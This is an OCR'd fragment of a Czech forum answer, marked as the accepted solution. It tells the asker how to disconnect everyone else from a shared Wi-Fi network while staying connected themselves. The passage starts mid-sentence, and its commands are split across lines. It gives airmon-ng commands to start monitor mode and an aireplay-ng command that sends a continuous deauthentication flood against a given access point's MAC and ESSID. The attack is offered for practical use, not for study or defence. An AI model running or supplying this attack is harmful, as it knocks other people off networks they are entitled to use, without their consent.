
během toho můžou na chvilku připojit, pak je to zase odpojí
(možná). Každopádně mě se daří během odpojování ostatních
zůstávat připojenej.
Potom zase vypneš monX
airmon-ng stop monX
Při dalším pokusu už to bude kratší, stačí si to pamatovat
airmon-ng start wlanX

aireplay-ng -
0
0
 -a MAC -e 
"ESSID"
 monX

airmon-ng stop monX
Akceptované řešení
+20 Zkušeností
+2,50 Kč
+1
Nahoru
Odpovědět
Odpovídá na Adam Ježek
Filip Novák
:
15.10.2015 18:49